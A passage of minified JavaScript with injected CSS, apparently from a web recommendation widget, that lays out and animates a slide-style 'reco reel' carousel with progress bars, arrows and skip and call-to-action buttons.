e=this.videoReel.isWithTvrlSkipAdButton(),r=this.videoReel.getTvrlCtaButtons();[...Object.keys(r)].forEach(i=>{if(!e)return;const{className:o}=r[i],n=this.videoReel.getTvrlButonsText(i),a=C(i,n,o);this.internalParent.appendChild(a),a.addEventListener("click",e=>{e.preventDefault(),i===t.SKIP_AD?this.goToNextSlide(CONTROL_BUTTON_TYPES.FORWARD):this.state.showItem.firstChild.click()})})}sendEvent(e,t={}){this.rbox.trc.sendPubsGenericEvent(`${this.instanceType}-${e}`,t,null,!0,{ri:this.rbox.trcResponse.ri})}buildRecommendationReel(){if(!this.props.waitForVideoDemand&&this.sendEvent("available"),this.listenToAnimationEvents(),this.arrows=[],this.clickedAreas=[],this.progressBar=this.createProgressBar(),this.internalParent.appendChild(this.progressBar),this.createSkipButton(),this.allowRecalculateSize=!0,this.deviceType===e.DESKTOP)this.arrows=[],this.isTextUnderSlideIn||(this.arrows=this.createArrowBtns(),TRC.dom.on(this.internalc,"mouseover",this.playStateAnimation.trcBind(this,"paused")),TRC.dom.on(this.internalc,"mouseleave",this.playStateAnimation.trcBind(this,"running")));else{this.clickedAreas=this.createMobileClickedArea();const t=document.createElement("div");t.className=e.PREVENT_CLICK,this.progressBar.appendChild(t)}const t=this.calcCardHeight();this.addToItems(),this.createLayout(t),TRC.dom.on(window,"resize",TRC.util.debounce(()=>{this.recalculateWidgetSize(t),this.isTextUnderSlideIn&&this.calcLabelBoxSizes(),this.isWithTvrlLayout&&this.videoReel.updateFontSizeByRatio()},100,!1,this))}addToItems(){this.items.forEach(t=>{const r=t.querySelector(".thumbBlock_holder");r&&!this.props.isWithSplashScreen&&r&&r.insertAdjacentHTML("afterbegin",`<div class="thumbBlock_placeholder">${f.addASvgPlaceHolder()}</div>`),this.itemThumbnailList.push(t.querySelector(`.${e.ITEM_IMAGE}`)),this.isTouchDevice&&this.listenToSwipeEvents(r)})}_createTextUnderLayout(e){this.createControls(),this.responsiveAlignmentTextUnder(e)}createLayout(e){if(this.isWithVideoLayout)return this.isWithTvrlLayout&&this.createAdditionalButtons(),this._createTextUnderLayout(e),void this.videoReel.createAdditionalLayout(this.controls);this.isTextUnderSlideIn?this._createTextUnderLayout(e):this.responsiveAlignment(e)}recalculateWidgetSize(e){e.item.style.removeProperty("top"),e.itemHeight=f.getOuter("height",e.item),this.isTextUnderSlideIn?this.responsiveAlignmentTextUnder(e):this.responsiveAlignment(e)}static getConsts(){return{CSS_CLASSES:e,CSS_ANIMATION:r,SLIDE_EVENTS:o,ARROW_SIZE:n,PROGRESS_BAR_HEIGHT:s}}setNumOfItems(e){const t=this.rbox.boxes.length;this.amountOfItems=t,e&&e.forEach(e=>{const r=e.min<this.browserWidth&&(this.browserWidth<e.max||void 0===e.max),i=e.rows*e.cells,o=i<=t;r&&(this.amountOfItems=o?i:t)})}setNumOfSyndicatedItems(){return this.items.filter(e=>T(e)).length}toggleSizeClassOnDesktop(){if(this.isTouchDevice)return;const t=this.internalParent,r=t.offsetWidth,i=r<u;if(i)return!TRC.dom.containsClass(t,e.SMALL)&&TRC.dom.addClass(t,e.SMALL),TRC.dom.removeClass(t,e.MEDIUM),!0;const o=!i&&r<h;return o?(!TRC.dom.containsClass(t,e.MEDIUM)&&TRC.dom.addClass(t,e.MEDIUM),TRC.dom.removeClass(t,e.SMALL),!1):(TRC.dom.removeClass(t,e.MEDIUM),TRC.dom.removeClass(t,e.SMALL),!1)}getRecoReelTypeContainerClass(){let t="";return this.isTextUnderSlideIn?(t=e.TEXT_UNDER_SLIDE_IN,"rtl"===this.direction&&(t+=` ${e.TEXT_UNDER_RTL}`),this.isWithVideoLayout&&(t+=` ${this.videoReel.getDesignTypeClass()}`)):this.isTextOver&&(t=e.TEXT_OVER),t}static setDefaultCss(){f.cssLoaded=!0,TRC.dom.injectStyle(`div.tbl-reco-reel, div.story-widget { position: relative; /*DEFAULTS */ /*EVENTS*/ /*PROGRESS BAR */ /*Splash Screen*/ /*ARROWS */ } div.tbl-reco-reel .tbl-rr-initiated .thumbBlock_placeholder, div.tbl-reco-reel .tbl-rr-initiated .tbl-reel-splash-screen, div.story-widget .tbl-rr-initiated .thumbBlock_placeholder, div.story-widget .tbl-rr-initiated .tbl-reel-splash-screen { display: none; } div.tbl-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow, div.story-widget .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow { position: absolute; } div.tbl-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align { width: 91%; } div.tbl-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-labels-right, div.story-widget .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-labels-right { right: 0; left: auto; } div.tbl-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-labels-left, div.story-widget .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-labels-left { left: 0; right: auto; } div.tbl-reco-reel.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp { position: absolute; width: 100%; font-size: 0; background: -webkit-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); background: -webkit-gradient(linear, left top, left bottom, from(rgba(1, 0, 0, 0.8)), to(rgba(0, 0, 0, 0))); background: -o-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); background: linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); } div.tbl-reco-reel.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.story-widget.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.story-widget.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.story-widget.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.story-widget.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar { top: 5px; height: 2px; } div.tbl-reco-reel.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar, div.tbl-reco-reel.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar, div.story-widget.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar, div.story-widget.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar { pointer-events: auto; } div.tbl-reco-reel.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align, div.tbl-reco-reel.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align { bottom: 0; } div.tbl-reco-reel.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow, div.tbl-reco-reel.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow, div.story-widget.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow, div.story-widget.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow { bottom: 10px; } div.tbl-reco-reel.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right, div.tbl-reco-reel.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right, div.story-widget.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right, div.story-widget.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right { right: 3%; } div.tbl-reco-reel.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left, div.tbl-reco-reel.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left, div.story-widget.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left, div.story-widget.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left { left: 3%; } div.tbl-reco-reel:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp, div.tbl-reco-reel:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop:hover .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel:not(.story-widget-text-under-slide-in).tbl-story-desktop:hover .tbl-story-progressBar-wrp, div.tbl-reco-reel:not(.story-widget-text-under-slide-in).tbl-story-desktop:hover .tbl-reco-reel-progressBar-wrp, div.story-widget:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp, div.story-widget:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop:hover .tbl-reco-reel-progressBar-wrp, div.story-widget:not(.story-widget-text-under-slide-in).tbl-story-desktop:hover .tbl-story-progressBar-wrp, div.story-widget:not(.story-widget-text-under-slide-in).tbl-story-desktop:hover .tbl-reco-reel-progressBar-wrp { opacity: 0; transform: translateY(100px); } div.tbl-reco-reel:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp-text-over, div.tbl-reco-reel:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop:hover .tbl-reco-reel-progressBar-wrp-text-over, div.tbl-reco-reel:not(.story-widget-text-under-slide-in).tbl-story-desktop:hover .tbl-story-progressBar-wrp-text-over, div.tbl-reco-reel:not(.story-widget-text-under-slide-in).tbl-story-desktop:hover .tbl-reco-reel-progressBar-wrp-text-over, div.story-widget:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp-text-over, div.story-widget:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop:hover .tbl-reco-reel-progressBar-wrp-text-over, div.story-widget:not(.story-widget-text-under-slide-in).tbl-story-desktop:hover .tbl-story-progressBar-wrp-text-over, div.story-widget:not(.story-widget-text-under-slide-in).tbl-story-desktop:hover .tbl-reco-reel-progressBar-wrp-text-over { opacity: 1; transform: none; } div.tbl-reco-reel:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align, div.tbl-reco-reel:not(.story-widget-text-under-slide-in).tbl-story-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget:not(.story-widget-text-under-slide-in).tbl-story-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align { bottom: 15px; } div.tbl-reco-reel:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow, div.tbl-reco-reel:not(.story-widget-text-under-slide-in).tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow, div.story-widget:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow, div.story-widget:not(.story-widget-text-under-slide-in).tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow { bottom: 20px; } div.tbl-reco-reel:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-right, div.tbl-reco-reel:not(.story-widget-text-under-slide-in).tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-right, div.story-widget:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-right, div.story-widget:not(.story-widget-text-under-slide-in).tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-right { right: 4%; } div.tbl-reco-reel:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-left, div.tbl-reco-reel:not(.story-widget-text-under-slide-in).tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-left, div.story-widget:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-left, div.story-widget:not(.story-widget-text-under-slide-in).tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-left { left: 4%; } div.tbl-reco-reel .trc_rbox_outer, div.story-widget .trc_rbox_outer { margin: 0; } div.tbl-reco-reel .trc_rbox_outer .trc_rbox_div, div.story-widget .trc_rbox_outer .trc_rbox_div { overflow: hidden; } div.tbl-reco-reel .trc_rbox_outer .videoCube, div.story-widget .trc_rbox_outer .videoCube { position: absolute; width: 100%; margin: 0; bottom: 0; } div.tbl-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder, div.story-widget .trc_rbox_outer .videoCube .thumbBlock_holder { overflow: hidden; z-index: -1; } div.tbl-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock_placeholder, div.story-widget .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock_placeholder { background-color: #aeaeae; position: absolute; top: 0; left: 0; width: 100%; height: 100%; } div.tbl-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock_placeholder svg, div.story-widget .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock_placeholder svg { width: 100px; height: 100px; position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); } div.tbl-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock, div.story-widget .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock { -webkit-transform: scale(1.00); -moz-transform: scale(1.00); -ms-transform: scale(1.00); -o-transform: scale(1.00); transform: scale(1.00); background-color: black; } div.tbl-reco-reel .trc_rbox_outer .videoCube .video-label-box, div.story-widget .trc_rbox_outer .videoCube .video-label-box { z-index: -1; opacity: 0; } div.tbl-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container, div.story-widget .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container { z-index: -1; opacity: 0; } div.tbl-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container .video-label-box, div.story-widget .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container .video-label-box { z-index: auto; opacity: 1; } div.tbl-reco-reel .videoCube.tbl-show-item, div.story-widget .videoCube.tbl-show-item { z-index: 1; } div.tbl-reco-reel .videoCube.tbl-show-item .thumbBlock_holder, div.story-widget .videoCube.tbl-show-item .thumbBlock_holder { z-index: 1; } div.tbl-reco-reel .videoCube.tbl-show-item .video-label-box, div.story-widget .videoCube.tbl-show-item .video-label-box { z-index: 1; -webkit-animation: tbl-animation-fade-in 1s; -moz-animation: tbl-animation-fade-in 1s; -ms-animation: tbl-animation-fade-in 1s; -o-animation: tbl-animation-fade-in 1s; animation: tbl-animation-fade-in 1s; -webkit-animation-fill-mode: forwards; -moz-animation-fill-mode: forwards; -ms-animation-fill-mode: forwards; -o-animation-fill-mode: forwards; animation-fill-mode: forwards; } div.tbl-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container, div.story-widget .videoCube.tbl-show-item .item-label-href.tbl-text-over-container { z-index: 1; -webkit-animation: tbl-animation-fade-in 1s; -moz-animation: tbl-animation-fade-in 1s; -ms-animation: tbl-animation-fade-in 1s; -o-animation: tbl-animation-fade-in 1s; animation: tbl-animation-fade-in 1s; -webkit-animation-fill-mode: forwards; -moz-animation-fill-mode: forwards; -ms-animation-fill-mode: forwards; -o-animation-fill-mode: forwards; animation-fill-mode: forwards; } div.tbl-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box, div.story-widget .videoCube.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box { animation: none; z-index: auto; } div.tbl-reco-reel .videoCube.tbl-show-item .tbl-labels-arrow-right, div.story-widget .videoCube.tbl-show-item .tbl-labels-arrow-right { z-index: 1; -webkit-animation: tbl-animation-fade-in 1s; -moz-animation: tbl-animation-fade-in 1s; -ms-animation: tbl-animation-fade-in 1s; -o-animation: tbl-animation-fade-in 1s; animation: tbl-animation-fade-in 1s; -webkit-animation-fill-mode: forwards; -moz-animation-fill-mode: forwards; -ms-animation-fill-mode: forwards; -o-animation-fill-mode: forwards; animation-fill-mode: forwards; } div.tbl-reco-reel .videoCube.tbl-show-item .tbl-labels-arrow-left, div.story-widget .videoCube.tbl-show-item .tbl-labels-arrow-left { z-index: 1; -webkit-animation: tbl-animation-fade-in 1s; -moz-animation: tbl-animation-fade-in 1s; -ms-animation: tbl-animation-fade-in 1s; -o-animation: tbl-animation-fade-in 1s; animation: tbl-animation-fade-in 1s; -webkit-animation-fill-mode: forwards; -moz-animation-fill-mode: forwards; -ms-animation-fill-mode: forwards; -o-animation-fill-mode: forwards; animation-fill-mode: forwards; } div.tbl-reco-reel .videoCube.tbl-remove-item .thumbBlock_holder, div.story-widget .videoCube.tbl-remove-item .thumbBlock_holder { -webkit-animation: tbl-animation-slide-out-left 0.75s; -moz-animation: tbl-animation-slide-out-left 0.75s; -ms-animation: tbl-animation-slide-out-left 0.75s; -o-animation: tbl-animation-slide-out-left 0.75s; animation: tbl-animation-slide-out-left 0.75s; } div.tbl-reco-reel .videoCube.tbl-remove-item .video-label-box, div.story-widget .videoCube.tbl-remove-item .video-label-box { -webkit-animation: tbl-animation-fade-out 1s; -moz-animation: tbl-animation-fade-out 1s; -ms-animation: tbl-animation-fade-out 1s; -o-animation: tbl-animation-fade-out 1s; animation: tbl-animation-fade-out 1s; opacity: 0; } div.tbl-reco-reel .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container, div.story-widget .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container { -webkit-animation: tbl-animation-fade-out 1s; -moz-animation: tbl-animation-fade-out 1s; -ms-animation: tbl-animation-fade-out 1s; -o-animation: tbl-animation-fade-out 1s; animation: tbl-animation-fade-out 1s; opacity: 0; } div.tbl-reco-reel .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container .video-label-box, div.story-widget .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container .video-label-box { animation: none; } div.tbl-reco-reel .videoCube.tbl-remove-item .tbl-labels-arrow-right, div.story-widget .videoCube.tbl-remove-item .tbl-labels-arrow-right { -webkit-animation: tbl-animation-fade-out 1s; -moz-animation: tbl-animation-fade-out 1s; -ms-animation: tbl-animation-fade-out 1s; -o-animation: tbl-animation-fade-out 1s; animation: tbl-animation-fade-out 1s; opacity: 0; } div.tbl-reco-reel .videoCube.tbl-remove-item .tbl-labels-arrow-left, div.story-widget .videoCube.tbl-remove-item .tbl-labels-arrow-left { -webkit-animation: tbl-animation-fade-out 1s; -moz-animation: tbl-animation-fade-out 1s; -ms-animation: tbl-animation-fade-out 1s; -o-animation: tbl-animation-fade-out 1s; animation: tbl-animation-fade-out 1s; opacity: 0; } div.tbl-reco-reel .videoCube.tbl-remove-item-to-right .thumbBlock_holder, div.story-widget .videoCube.tbl-remove-item-to-right .thumbBlock_holder { -webkit-animation: tbl-animation-slide-out-right 0.75s; animation: tbl-animation-slide-out-right 0.75s; } div.tbl-reco-reel .videoCube.tbl-remove-item-to-right .video-label-box, div.story-widget .videoCube.tbl-remove-item-to-right .video-label-box { -webkit-animation: tbl-animation-fade-out 1s; -moz-animation: tbl-animation-fade-out 1s; -ms-animation: tbl-animation-fade-out 1s; -o-animation: tbl-animation-fade-out 1s; animation: tbl-animation-fade-out 1s; opacity: 0; } div.tbl-reco-reel .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container, div.story-widget .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container { -webkit-animation: tbl-animation-fade-out 1s; -moz-animation: tbl-animation-fade-out 1s; -ms-animation: tbl-animation-fade-out 1s; -o-animation: tbl-animation-fade-out 1s; animation: tbl-animation-fade-out 1s; opacity: 0; } div.tbl-reco-reel .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container .video-label-box, div.story-widget .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container .video-label-box { animation: none; } div.tbl-reco-reel .videoCube.tbl-next-item .video-label-box, div.story-widget .videoCube.tbl-next-item .video-label-box { opacity: 0; } div.tbl-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container, div.story-widget .videoCube.tbl-next-item .item-label-href.tbl-text-over-container { opacity: 0; } div.tbl-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container .video-label-box, div.story-widget .videoCube.tbl-next-item .item-label-href.tbl-text-over-container .video-label-box { opacity: 0; } div.tbl-reco-reel .videoCube.tbl-next-item .thumbBlock_holder, div.story-widget .videoCube.tbl-next-item .thumbBlock_holder { z-index: 0; } div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp, div.story-widget .tbl-story-progressBar-overflow-wrp, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp { z-index: 9; position: absolute; pointer-events: none; overflow: hidden; width: 100%; } div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp { direction: ltr; width: 100%; box-sizing: border-box; position: absolute; padding: 0 4%; background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%); background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(1, 0, 0, 0.8))); background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%); opacity: 1; } div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel 